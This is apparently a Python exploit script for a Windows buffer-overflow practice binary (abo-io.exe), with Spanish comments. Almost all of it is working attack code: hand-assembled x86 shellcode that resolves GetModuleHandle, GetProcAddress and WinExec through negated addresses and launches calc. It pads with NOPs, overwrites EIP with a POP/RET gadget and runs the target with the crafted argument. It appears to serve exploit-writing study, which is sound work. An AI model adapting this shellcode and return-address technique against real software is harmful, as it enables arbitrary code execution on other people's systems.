 abo-io.py
from subprocess import Popen, PIPE
NegGetModuleHandleA = "\xC0\xCE\xBE\xFF"  #EDI
NegGetProcAddress   = "\xB8\xCE\xBE\xFF"  #ESI
NegKernel32     = "\x64\x12\xBF\xFF"
Neg20ToCero     = "\xFD\x12\xBF\xFF"      # buffer que contiene "system" (0040ED03  "system")
NegCalc         = "\x70\x2F\xBF\xFF"      # Aqui guardo la string de calc
StrWinExec      = "WinExec"
StrCalc         = "calc"
cad196 = "\x90"
instrucciones  = "\xF7\xDF\xF7\xDE"               # NEG EDI / NEG ESI                        # Obtenemos GetModuleHandle y GetProcAddress
instrucciones += "\x8D\xA4\x24\xD0\xFF\xFF\xFF"   # LEA ESP,DWORD PTR SS:[ESP-30]            # Acomoda la pila al comienzo de los datos.
instrucciones += "\x58\xF7\xD8"                   # POP EAX / NEG EAX                        # Saca la negada de kernel32 (0040ED9C Kernel32.dll)
instrucciones += "\x50\xFF\x17"                   # PUSH EAX / CALL [EDI]                    # (GetModuleHandle)
instrucciones += "\x59\xF7\xD9"                   # POP ECX / NEG ECX                        # Saca la negada de buffer que contiene "system"
instrucciones += "\x5A\x5B"                       # POP EDX / POP EBX                        # Saca la string de WinExec
instrucciones += "\x33\xFF"                       # XOR EDI, EDI                             # En cero para finalizar las strings
instrucciones += "\x21\x39"                       # AND DWORD PTR DS:[ECX],EDI               # Aqui pone en cero el dword del dump
instrucciones += "\x01\x11"                       # ADD [ECX],EDX                            # Copia los bytes de la string WinExec al dump
instrucciones += "\x41" * 4                       # INC ECX (4 veces)                        # avanzamos para seguir copiando los bytes restantes
instrucciones += "\x21\x39"                       # AND DWORD PTR DS:[ECX],EDI               # Pone en cero el dword
instrucciones += "\x01\x19"                       # AND DWORD PTR DS:[ECX],EBX               # y copia los bytes restantes de la string WinExec
instrucciones += "\x41" * 3                       # INC ECX (3 veces)                        # Avanza 3 bytes para Poner el cero de fin de string
instrucciones += "\x21\x39"                       # AND DWORD PTR DS:[ECX],EDI               # mete el fin de string a WinExec.
instrucciones += "\x49" * 7                       # DEC ECX (7 veces)                        # VOLVEMOS AL INICIO DE LA STRING WINEXEC
instrucciones += "\x51\x50\xFF\x16"               # PUSH EAX / PUSH ECX / CALLL [ESI]        # GetProcAddress ("WinExec")
instrucciones += "\x44" * 2                       # INC ESP                                  # quedamos parados en la string calc
instrucciones += "\x21\x7C\x24\x04"               # AND DWORD PTR SS:[ESP+4],EDI             # Ponemos un cero al final de "calc" en la pila
instrucciones += "\x47"                           # INC EDI                                  # Seteamos a uno (1) al segundo parametro de WinExec
instrucciones += "\x8D\x0C\x24"                   # LEA ECX,DWORD PTR SS:[ESP]               # Mueve Ptro String "Calc" a ECX
instrucciones += "\x6A\x01"                       # PUSH 1                                   # arg2 = 1
instrucciones += "\x51"                           # PUSH ECX                                 # arg1 = ptro a "calc"
instrucciones += "\xFF\xD0"                       # CALL EAX                                 # WinExec
cad196 += instrucciones + ("\x90" * (195 - len(instrucciones)))
EIP = "\x46\x33\x40"                              # POP/RET                                  # saltamos a la shellcode para ejecutar la calculadora
shellcode2 = NegKernel32 + Neg20ToCero  + StrWinExec + "\x90" * 3 + StrCalc + "\x90" * 2  + NegGetModuleHandleA + NegGetProcAddress + "\x90" * 4
shellcode2 += EIP                                 # saltamos a POP/RET
argv1 = "-63"
argv2 = cad196  + shellcode2
print(len(argv2))
p1 = Popen("abo-io.exe " + argv1 + " " + argv2, stdin=PIPE)
print ("PID: %s" % hex(p1.pid))
print ("Enter para continuar")
input()